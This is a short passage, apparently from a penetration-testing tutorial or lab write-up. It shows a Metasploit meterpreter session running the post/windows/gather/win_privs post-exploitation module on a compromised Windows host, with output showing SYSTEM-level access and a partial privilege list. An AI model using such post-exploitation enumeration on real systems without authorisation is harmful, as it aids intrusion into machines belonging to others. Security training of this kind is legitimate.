 meterpreter > run post/windows/gather/win_privs
we will look at some msfconsole
post exploitation scripts which help
us enumerate the box...
Current User
============
Is Admin  Is System  Is In Local Admin Group  UAC Enabled  Foreground ID  UID
--------  ---------  -----------------------  -----------  -------------  ---
True      True       True                     False        1              NT AUTHORITY\SYSTEM
Windows Privileges
==================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege